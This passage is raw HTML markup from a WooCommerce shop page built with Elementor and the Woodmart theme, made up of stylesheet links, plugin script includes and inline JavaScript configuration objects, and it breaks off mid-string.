<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1adbfde1d0","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"2be0924a61","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"58f867cbcb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"2be0924a61","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"58f867cbcb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e66b1bfa0b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33672,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e66b1bfa0b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33672,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e637d93020","wishlist_fragments_nonce":"06661a32e2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9093c66f1e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"